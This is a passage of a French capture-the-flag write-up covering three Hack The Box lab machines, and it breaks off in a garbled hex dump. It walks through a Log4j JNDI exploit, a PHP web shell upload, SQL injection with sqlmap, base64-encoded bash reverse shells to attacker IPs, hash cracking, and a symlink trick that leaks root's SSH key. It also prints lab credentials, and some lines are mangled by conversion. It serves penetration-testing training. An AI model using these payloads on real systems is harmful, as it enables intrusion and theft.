Clonage dans 'Log4jUnifi'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 21 (delta 7), reused 9 (delta 1), pack-reused 0 (from 0)
Réception d'objets: 100% (21/21), 5.77 Kio | 2.89 Mio/s, fait.
Résolution des deltas: 100% (7/7), fait.
Sous-module 'utils/rogue-jndi' (https://github.com/veracode-research/rogue-jndi) enregistré pour le chemin
'utils/rogue-jndi'
Clonage dans '/home/yoyo/Downloads/Log4jUnifi/utils/rogue-jndi'...
remote: Enumerating objects: 89, done.
remote: Counting objects: 100% (43/43), done.
remote: Compressing objects: 100% (16/16), done.
remote: Total 89 (delta 30), reused 27 (delta 27), pack-reused 46 (from 1)
Réception d'objets: 100% (89/89), 26.94 Kio | 2.69 Mio/s, fait.
Résolution des deltas: 100% (36/36), fait.
Chemin de sous-module 'utils/rogue-jndi' : '1aa5a5dfc09bfcd7dd50c617a6cd79167d5248d6' extrait
### Compilation du programme
mvn package -f utils/rogue-jndi/
```

### Exploitation

Une fois le programme compilé on peut lancer l'exploit :

```
### Mise en place du port d'écoute
nc -nlvp 1234
listening on [any] 1234 ...
```

```
### Lancement de l'exploit
python3 exploit.py -u https://10.129.96.149:8443 -i 10.10.14.22 -p 1234
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.22:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:
ldap://10.10.14.22:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
### Réception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.96.149] 51154
whoami
unifi
```

On obtient ainsi l'accès à la machine avec l'utilisateur unifi

## **Privilege Escalation**

ps aux

Il nous faut à présent l'accès root. On commence par enumérer les processus du système :

```
RSS TTY
             PID %CPU %MEM
                                                 STAT START
USER
                             VSZ
                                                             TIME COMMAND
              1 0.0 0.0
                                                            0:00 /sbin/docker-init --
unifi
                            1080
                                     4 ?
                                                 Ss
                                                    11:23
/usr/local/bin/docker-entrypoint.sh unifi
              7 0.0 0.1 18512 3144 ?
unifi
                                                S
                                                     11:23 0:00 bash /usr/local/bin/docker-entrypoint.sh
                   17 0.7 27.6 3672876 562840 ?
                                                      Sl 11:23 0:49 java -Dunifi.datadir=/unifi/data
unifi unifi
-Dunifi.logdir=/unifi/log -Dunifi.rundir=/var/run/unifi -Xmx1024M -Djava.awt.headless=true -Dfile.encoding=
UTF-8 -jar /usr/lib/unifi/lib/ace.jar start
unifi
              67 0.2 4.1 1101700 84792 ?
                                                 S1
                                                     11:23 0:16 bin/mongod --dbpath /usr/lib/unifi/data/db
--port 27117
--unixSocketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log
--pidfilepath
/usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi
            2917 0.0 0.1 18380 3092 ?
                                                S
                                                     13:07
                                                             0:00 bash -c
{echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMjIvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}
unifi
            2921 0.0 0.1 18512 3364 ?
                                                S
                                                     13:07
                                                              0:00 bash -i
            2924 0.0 0.1 18380 3184 ?
2996 0.0 0.1 34408 2876 ?
unifi
                                                 S
                                                      13:07
                                                              0:00 bash
unifi
                                                 R
                                                     13:10 0:00 ps aux
```

On découvre qu'il y a le service mongodb qui est lancé sur la machine sur le port 27117, on peut donc tenter de se connecter sur mongodb et extraire le hash du mot de passe Administrator :

Le mot de passe est hashé, on peut tenter de le décrypter avec hashcat :

```
hashcat -m 1800 unifi.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Session....: hashcat
Status....: Exhausted
Hash.Mode.....: 1800 (sha512crypt $6$, SHA512 (Unix))
\texttt{Hash.Target} \dots \texttt{: $6\$Ry6Vdbse\$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHi\dots gPTt4.}
Time.Started....: Thu Jan 9 15:14:57 2025 (11 mins, 43 secs)
Time.Estimated...: Thu Jan 9 15:26:40 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
                     20418 H/s (0.74ms) @ Accel:1024 Loops:32 Thr:32 Vec:1
Speed.#1.....
Recovered.....: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.....: 14344385/14344385 (100.00%)
Rejected.....: 0/14344385 (0.00%)
```

```
Restore.Point...: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000
Candidate.Engine.: Device Generator
Candidates.#1...: $HEX[21214d61793932] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 64c Util: 77% Core:1785MHz Mem:6000MHz Bus:16
Started: Thu Jan 9 15:14:43 2025
Stopped: Thu Jan 9 15:26:42 2025
```

Celui ci ne semble pas craquable, on peut tenter de remplacer la valeur du hash contenue dans la base de donné avec un mot de passe que l'on va créer en le cryptant avec l'algorithme de hash utilisé dans la base de donnée il s'agit d'un cryptage sha-512 on va donc utiliser l'outil mkpassword pour créer le mot de passe hashé :

```
mkpasswd -m sha-512 Password1234
$6$b/yB0VBUrDa6NVS8$MMnQERAMV2HeLkRynhCL81iH1D/5vscD0eQjUVe8S0YIukatHUTrfeje0EdF55HVAzHr8jJIEEQSbxypKNme20
```

Une fois celui ci généré on peut l'utiliser pour remplacer la valeur du hash actuel :

```
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46eOfb0012d47ee4")}
,{$set:{"x_shadow":"$6$b/yB0VBUrDa6NVS8$MMnQERAMV2HeLkRynhCL81iH1D
/5vscD0eQjUVe8S0YIukatHUTrfeje0EdF55HVAzHr8jJIEEQSbxypKNme20"}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
```

La commande semble s'etre bien executé on peut vérifier cela avec la commande précédente :

```
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")}
,{$set:{"x_shadow":"$6$b/yBOVBUrDa6NVS8$MMnQERAMV2HeLkRynhCL81iHlD
/5vscD0eQjUVe8S0YIukatHUTrfeje0EdF55HVAzHr8jJIEEQSbxypKNme20"}}) '
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
         "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
         "name" : "administrator",
         "email" : "administrator@unified.htb",
        "x_shadow" : "$6$b/yBOVBUrDa6NVS8$MMnQERAMV2HeLkRynhCL81iHlD
         /5vscD0eQjUVe8S0YIukatHUTrfeje0EdF55HVAzHr8jJIEEQSbxypKNme20",
         "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
```

Le hash semble avoir été remplacé on peut à présent tenter de se connecter à l'interface avec le nouveau mot de passe : administrator:Password1234

Une fois sur l'interface d'administration on peut voir la connexion SSH qui est activé dans les paramètres avec les identifiants et mots de passe : root:NotACrackablePassword4U2022 on peut donc se connecter en ssh avec ces identifiants.

```
The authenticity of host '10.129.96.149 (10.129.96.149)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.96.149' (ED25519) to the list of known hosts.
root@10.129.96.149's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-77-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.
   https://ubuntu.com/blog/microk8s-memory-optimisation
root@unified:~#
```

On obtient ainsi l'accès root sur la machine.

ssh root@10.129.96.149

# Usage

## Reconnaissance

Machine cible Adresse IP : 10.10.11.18

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.18
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-12 22:06 CET
Nmap scan report for 10.10.11.18
Host is up (0.023s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.90 seconds
```

Le scan révèle qu'il y a deux ports ouverts 22 et 80, lorsque l'on se rend sur le site web il y a une authentification qui est demandé, il est possible de s'enregistrer a partir de l'url "registration", le scan dir busting ne révèle pas d'url particulièrement interessante, lorsque l'on analyse les entete des requetes on peut voir des informations sur le système utilisé :

```
POST /forget-password HTTP/1.1
Host: usage.htb
Content-Length: 65
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://usage.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://usage.htb/forget-password
Accept-Encoding: gzip, deflate, br
Cookie: XSRF-
TOKEN=eyJpdil6Inp5ZjdUV3AyZXV6djBoSmhtSWcyYUE9PSIsInZhbHV1IjoiWEJMYkc0MzkxaFZ6QTNF0TBoV1FZNGkrWDExcUJCTnZ
OR29TaWx0ZUJZMHRIMG1pem1nR3R0d0ZsZU93RWdBZHBpV0k5aTFFQUpDcjNIVHJ0RW8yZG1NT050L2JvTVd4eDNWTTdHcmxJVnFIVk51
TZiNTc3N2M5MmM0IiwidGFnIjoiIn0%3D;
laravel_session=eyJpdiI6IitNUXdEcU9iR1dxT045RERQMWN2U2c9PSIsInZhbHVlIjoiTHRjbmJMTktLcnJheXNxOHloaDRYbWMzK
lzbjNZbU9KZHVJdXl3TXBuMC9URXZnZzEiLCJtYWMi0iIzZTNlNWNlYjcyZTFjNzMzNjIzNzZmYjgwZWU0NzgzMzgwMjY5ZWMyNGRjZmE
yZWFhYzhhZDNmN2NiYzk5YmNjIiwidGFnIjoiIn0%3D
Connection: keep-alive
```

\_token=QYUv0hXWyv1uQRTLtUKcljhUUZVVnrrvSC7tgEy1&email=test%40test

On remarque que le framework est laravel.

# Vulnerability Assessment

On peut tenter de voir s'il est possible de lancer des injections SQL, pour cela on va enregistrer la requete Post puis l'utiliser avec SQLmap afin d'extraire les données SQL :

Il semble y avoir 3 bases de données on peut extraire les tables :

```
sqlmap -r requestpost.txt -p email --batch --level 3 --dbs
       __H__
--- ___[.]_____ {1.8.12#stable}
|_ -| . ["] | .'| . |
|_____ [,]_|_|__,| _|
| |V. . . .
                   |_| https://sqlmap.org
Database: usage_blog
[15 tables]
+-----
| admin_menu
| admin_operation_log
| admin_permissions
| admin_role_menu
| admin_role_permissions
| admin_role_users
| admin_roles
| admin_user_permissions
| admin_users
| blog
| failed_jobs
| migrations
| password_reset_tokens
| personal_access_tokens |
| users
+-----
```

A présent que les table sont extraites ont peut extraire leur contenu et plus particulièrement de la table :

A présent que le hash est extrait on peut le cracker à l'aide d'hashcat :

```
hashcat -m 3200 sql.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
$2y$10$ohq2kLpBH/ri.P5wROP3UOmc24Ydv19DA9H1S6ooOMgH5xVfUPrL2:whatever1
...
```

Le mot de passe décrypté est admin:whatever1 on peut à présent se connecter à l'interface d'administration sur le lien admin.usage.htb sur l'interface d'administration on découvre la version utilisé par laravel-admin version 1.8.18 en cherchant une vulnérabilité pour cette version on trouve la CVE-2023-24249 pour exploiter la vulnérabilité il faut upload un fichier shell.jpg, intercepter la requete avec burpsuite puis modifier le fichier pour php :

. . .

```
-----WebKitFormBoundaryzzUju3i7DPr9SEUa
Content-Disposition: form-data; name="name"
Administrator
-----WebKitFormBoundaryzzUju3i7DPr9SEUa
Content-Disposition: form-data; name="avatar"; filename="simple-backdoor.jpg.php"
Content-Type: image/jpeg
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
```

Une fois le fichier uploade on peut naviguer vers l'url du fichier : http://admin.usage.htb/uploads/images/simple-backdoor.jpg.php?cmd=id le résultat est :

```
uid=1000(dash) gid=1000(dash) groups=1000(dash)
```

A présent on va pouvoir lancer un reverse shell à partir de ce webshell, pour cela on va lancer la commande suivante afin de lancer le reverse shell :  $/bin/bash -i \geq d/dev/tcp/10.10.14.4/1234 0 \geq 1 que l'on va encoder en base64 ce qui donne le résultat de l'url suivant :$ 

```
http://admin.usage.htb/uploads/images/shell.jpg.php? cmd=echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjEOLjQvMTIzNCAwPiYx | base64 -d | bash
```

on ouvre de la meme manière un port en écoute afin de réceptionner le shell avant de lancer le lien :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.18] 56844
bash: cannot set terminal process group (1225): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$
```

On obtient ainsi l'accès à la machine avec l'utilisateur dash

## **Privilege Escalation**

Il nous faut à présent l'accès root. on commence à enumerer les processus en cours :

```
dash@usage:~$ ps aux
ps aux
USER
           PID %CPU %MEM
                           VSZ
                                 RSS TTY
                                             STAT START
                                                         TIME COMMAND
           1279 0.2 0.1 66484 6904 ?
                                                 21:05
dash
                                             S
                                                        0:23 nginx: worker process
                                                 21:05
dash
          1280 0.0 0.1 66524 6528 ?
                                             S
                                                        0:01 nginx: worker process
dash
           3553 0.0 0.0
                         2892
                                964 ?
                                             S
                                                 23:17
                                                        0:00 sh -c echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvMTIzNCAwPiYx | base64 -d | bash
         3556 0.0 0.0 4364 1480 ? S
                                                 23:17 0:00 bash
dash
           3557
                0.0 0.1
                          5688
                               4832 ?
                                            S
                                                 23:17
                                                        0:00 /bin/bash -i
dash
          3624 0.0 0.0 84684 3424 ?
                                            Sl
                                                        0:00 /usr/bin/monit
dash
                                                 23:26
           3629 0.0 0.0
                         7064 1580 ?
                                                 23:26
                                                        0:00 ps
dash
                                             R
aux
```

on voit qu'il y a un processus appelé monit qui est lancé, on peut voir des fichiers de configuration dans les fichiers cachés du répertoire de l'utilisateur dash :

```
dash@usage:~$ ls -la
ls -la
total 52
drwxr-x--- 6 dash dash 4096 Jan 12 23:29 .
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root
                         9 Apr 2 2024 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3771 Jan 6 2022 .bashrc
drwx----- 3 dash dash 4096 Aug 7
                                     2023 .cache
drwxrwxr-x 4 dash dash 4096 Aug 20 2023 .config
drwxrwxr-x 3 dash dash 4096 Aug 7 2023 .local
                         32 Oct 26 2023 .monit.id
-rw-r--r-- 1 dash dash
-rw-r--r-- 1 dash dash
                         5 Jan 12 23:29 .monit.pid
-rw----- 1 dash dash 1192 Jan 12 23:29 .monit.state
-rwx----- 1 dash dash 707 Oct 26 2023 .monitrc
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
                                     2022 .profile
drwx----- 2 dash dash 4096 Aug 24 2023 .ssh
-rw-r---- 1 root dash
                         33 Jan 12 21:06 user.txt
dash@usage:~$ cat .monitrc
cat .monitrc
#Monitoring Interval in Seconds
```

```
set daemon 60
#Enable Web Access
set httpd port 2812
     use address 127.0.0.1
     allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
    if cpu > 80\% for 2 cycles then alert
#System Monitoring
check system usage
    if memory usage > 80\% for 2 cycles then alert
    if cpu usage (user) > 70% for 2 cycles then alert
        if cpu usage (system) > 30% then alert
    if cpu usage (wait) > 20% then alert
    if loadavg (1min) > 6 for 2 cycles then alert
    if loadavg (5min) > 4 for 2 cycles then alert
    if swap usage > 5% then alert
check filesystem rootfs with path /
     if space usage > 80% then alert
```

On découvre le contenu le mot de passe 3nc0d3d\_pa\$\$w0rd on peut à présent essayer de se connecter avec l'utilisateur xander :

```
dash@usage:~$ su xander
su xander
Password: 3nc0d3d_pa$$w0rd
whoami
xander
```

La connexion fonctionne, on peut se connecter en ssh avec ces identifiants. On continue l'enumération et on découvre que les privilèges de l'utilisateur xander :

```
xander@usage:~$ sudo -1
Matching Defaults entries for xander on usage:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
    :/snap/bin,use_pty
User xander may run the following commands on usage:
    (ALL : ALL) NOPASSWD: /usr/bin/usage_management
```

On découvre qu'il y a un script qui possède les droits root et qui n'a pas besoin de mot de passe pour etre lancé on le lance pour voir son fonctionnement :

```
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor
(A00F11), ASM, AES-NI)
Scanning the drive:
2984 folders, 17978 files, 113884941 bytes (109 MiB)
Creating archive: /var/backups/project.zip
Items to compress: 20962
Files read from disk: 17978
Archive size: 54843614 bytes (53 MiB)
Everything is Ok
```

Le script permet de créer des backup des donnée mysql mais aussi de rénitilialiser le mot de passe. le fichier de backup est enregister vers /var/backups/ afin d'exploiter le script il faut naviguer vers : /var/www/html puis créer le symlink vers le fichier /root/.ssh/id\_rsa et lancer le script afin d'afficher l'id rsa de l'utilisateur root :

```
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor
(A00F11), ASM, AES-NI)
Open archive: /var/backups/project.zip
Path = /var/backups/project.zip
Type = zip
Physical Size = 54843755
. . .
Items to compress: 20963
Files read from disk: 17979
Archive size: 54843755 bytes (53 MiB)
Scan WARNINGS for files and folders:
----BEGIN OPENSSH PRIVATE KEY---- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUx0QAAACC20m0r6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4Y0D4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
----- END OPENSSH PRIVATE KEY----- : No more files
Scan WARNINGS: 7
```

On obtient ainsi l'id rsa que l'on peut enregistrer, il faut changer les droits puis on peut se connecter avec pour l'utilisateur root :

```
### Changement de permission sur le fichier
xander@usage:~$ nano id_rsa
xander@usage:~$ chmod 600 id_rsa
### Connexion root vers la machine
xander@usage:~$ ssh -i id_rsa root@usage.htb
The authenticity of host 'usage.htb (127.0.0.1)' can't be established.
{\tt ED25519} \ {\tt key} \ {\tt fingerprint} \ {\tt is} \ {\tt SHA256:4YfMBkXQJGnXxsf0IOhu0J1kZ5c1f0Lmo0GI70R/mws.}
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'usage.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                    https://ubuntu.com/pro
  System information as of Mon Apr 8 01:17:46 PM UTC 2024
                          1.9072265625
  System load:
                          64.8% of 6.53GB
  Usage of /:
                          18%
  Memory usage:
  Swap usage:
                          0%
  Processes:
                          254
  Users logged in:
                          0
  IPv4 address for eth0: 10.10.11.18
  IPv6 address for eth0: dead:beef::250:56ff:feb9:5616
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
```

The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting Last login: Mon Apr 8 13:17:47 2024 from 10.10.14.40

On obtient ainsi l'accès root

root@usage:~#

## Valentine

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.79

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.79
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-04 23:22 CET
Nmap scan report for 10.10.10.79
Host is up (0.025s latency).
Not shown: 65532 closed tcp ports (reset)
      STATE SERVICE
PORT
22/tcp open ssh
| ssh-hostkey:
    1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
    2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
   256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http
_http-title: Site doesn't have a title (text/html).
443/tcp open https
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_http-title: Site doesn't have a title (text/html).
_ssl-date: 2025-03-04T22:22:15+00:00; 0s from scanner time.
Nmap done: 1 IP address (1 host up) scanned in 13.31 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH, le port 80 pour HTTP et le port 443 pour le service HTTPS Le site web présente une image avec un coeur brisé (heartbleed)

On peut tester voir si le site est vulnérable à une attaque Heartbleed avec un script nmap :

```
nmap -p443 --script ssl-heartbleed 10.10.10.79
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-04 23:31 CET
Nmap scan report for 10.10.10.79
Host is up (0.015s latency).
PORT
       STATE SERVICE
443/tcp open https
| ssl-heartbleed:
    VULNERABLE:
    The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic
software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
      State: VULNERABLE
      Risk factor: High
        OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are
affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable
OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as
the encryption keys themselves.
      References:
        http://cvedetails.com/cve/2014-0160/
        https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
        http://www.openssl.org/news/secadv_20140407.txt
1_
Nmap done: 1 IP address (1 host up) scanned in 0.38 seconds
```

On peut voir que le serveur est bien vulnérable à ce type d'attaque. On continue l'enumeration du site en lançant un dirbusting :

| <pre>[+] User Agent: [+] Extensions: [+] Timeout:</pre> | gobus<br>php,h<br>10s | ter/3.6<br>tml,txt |         |                          |
|---------------------------------------------------------|-----------------------|--------------------|---------|--------------------------|
|                                                         |                       |                    |         |                          |
| Starting gobuster                                       | in directory enu      | meration m         | node    |                          |
|                                                         |                       |                    |         |                          |
| <br>/decode                                             | (Status: 200          | ) [Size. F         | 550]    |                          |
| /decode nhn                                             | (Status: 200          | ) [Size: 5         | 552]    |                          |
| /dev                                                    | (Status: 301          | ) [Size: 3         | 308] [> | http://10 10 10 79/dev/] |
| /encode                                                 | (Status: 200          | ) [Size: 5         | 554]    | 10000.7710.10.10.10.107  |
| /encode.php                                             | (Status: 200          | ) [Size: 5         | 554]    |                          |
| /index                                                  | (Status: 200          | ) [Size: 3         | 381     |                          |
| /index.php                                              | (Status: 200          | ) [Size: 3         | 38]     |                          |
| /index.php                                              | (Status: 200          | ) [Size: 3         | 38]     |                          |
| /server-status                                          | (Status: 403          | ) [Size: 2         | 292]    |                          |
| Progress: 18456 /                                       | 18460 (99.98%)        |                    |         |                          |
|                                                         |                       |                    |         |                          |
| Finished                                                |                       |                    |         |                          |
|                                                         |                       |                    |         |                          |

On peut voir qu'il y a l'URL /dev il est possible de lister les fichier du dossier, on peut voir qu'il y a deux fichier :

Index of /dev

| Name            | Last modified    | Size Description |
|-----------------|------------------|------------------|
| Parent Director | y.               | -                |
| hype_key        | 13-Dec-2017 16:4 | 8 5.3K           |
| notes.txt       | 05-Feb-2018 16:4 | 2 227            |

On liste le contenu des fichiers notes.txt et hype\_key :



| 24 24 24 24 24 24 42 45 47 | 10 40 20 52 52 41                      | 20 50 52 40 56 | 41 54 45 20 45 4 |                     | 24 04 00 50 72   | 64 62 24 54 70 70                      | 6E 3a 30 34 3a 4E | 40 43 53 50 50 54 45 | 44 04 05 44 45 4b 3d 40 | 6 66 64 30 30 41 45 53 34 31 33 30 34 43 43 43    |
|----------------------------|----------------------------------------|----------------|------------------|---------------------|------------------|----------------------------------------|-------------------|----------------------|-------------------------|---------------------------------------------------|
| 20 20 20 20 20 42 43 47    | +9 40 20 32 33 41<br>34 30 46 36 30 43 | 20 30 32 49 30 | 97 30 30 44 45 3 | 0 09 20 20 20 20 20 | 20 00 08 30 72   | 01 03 20 34 79 70<br>04 05 44 63 60 73 | 46 37 30 6h 6E 67 | 40 40 52 59 50 54 45 | 44 00 0a 44 45 40 20 41 | 0 0 0 0 0 50 73 66 67 33 6° 64 63 44 46 53 30 60  |
| 20 41 45 42 56 56 45 51    | 54 50 40 50 59 42                      | 40 32 30 37 34 | 37 38 38 44 45 3 | 34 41 45 34 36      | 44 54 56 60 68   | 30 03 44 02 30 72                      | 41 57 58 60 65 67 | 40 75 00 31 44 41 71 | 00 41 40 35 0a 02 0a 50 | 70 30 30 30 73 01 07 33 0a 04 02 40 40 33 30 09   |
| 45 39 70 33 55 4T 4C 30    | 5C 46 30 78 66 37                      | 50 /a 60 /2 60 | 44 61 38 52 60 6 | 3 35 79 2T 62 34    | 36 20 39 6e 45   | /0 43 40 66 54 50                      | 68 4e /5 4a 52 63 | 57 32 55 32 67 48 63 | 4T 46 48 2D 39 52 48 44 | 42 43 35 55 4a 40 55 53 31 2T 67 6a 42 2T 37 2T   |
| 40 /9 30 30 40 // /8 20    | 51 49 36 0d 0a 30                      | 45 49 30 53 62 | 41 59 55 41 56 3 | 57 34 45 56 37      | 60 39 36 51 73   | ba ba /2 // 4a /6                      | 66 63 56 61 66 6d | 36 56 73 4D 61 54 50 | 42 48 /0 /5 6/ 63 41 5  | 76 40 71 7a 37 36 57 36 61 62 52 5a 65 58 69 60   |
| 0a 45 62 77 36 36 68 6a 4  | 46 6d 41 75 34 41                      | 7a 71 63 4d 2t | 6b 69 67 4e 52 4 | 5 50 59 75 4e 69    | 58 72 58 73 31   | 77 2† 64 65 4c 43                      | 71 43 4a 2b 45 61 | 31 54 38 7a 6c 61 73 | 36 66 63 6d 68 4d 38 4  | . 2b 38 50 0d 0a 4† 58 42 4b 4e 65 36 6c 31 37 68 |
| 4b 61 54 36 77 46 6e 70 3  | 35 65 58 4f 61 55                      | 49 48 76 48 6e | 76 4f 36 53 63 4 | 3 56 57 52 72 5a    | 37 30 66 63 70   | 53 70 69 6d 4c 31                      | 77 31 33 54 67 64 | 64 32 41 69 47 64 0d | 0a 70 48 4c 4a 70 59 5  | 6 49 49 35 50 75 4f 36 78 2b 4c 53 38 6e 31 72 2f |
| 47 57 4d 71 53 4f 45 69 0  | 5d 4e 52 44 31 6a                      | 2f 35 39 2f 34 | 75 33 52 4f 72 5 | 1 43 4b 65 6f 39    | 44 73 54 52 71   | 73 32 6b 31 53 48                      | 0d 0a 51 64 57 77 | 46 77 61 58 62 59 79 | 54 31 75 78 41 4d 53 60 | : 35 48 71 39 4f 44 35 48 4a 38 47 30 52 36 4a 49 |
